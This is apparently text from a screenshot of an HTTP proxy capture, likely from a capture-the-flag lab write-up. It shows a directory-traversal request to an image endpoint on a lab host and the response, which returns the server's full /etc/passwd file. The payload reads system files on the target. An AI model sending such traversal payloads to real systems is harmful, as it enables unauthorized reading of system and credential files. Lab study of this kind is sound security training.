 Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../etc/passwd HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.204:8080/upload
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 1986
5 Date: Mon, 22 Apr 2024 15:02:08 GMT
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
27 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
28 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
29 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
30 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
31 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
32 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
33 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
34 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
35 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
36 pollinate:x:110:1::/var/cache/pollinate:/bin/false
37 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
39 frank:x:1000:1000:frank:/home/frank:/bin/bash
40 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
41 sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
42 phil:x:1001:1001::/home/phil:/bin/bash
43 fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
Search... 0 matches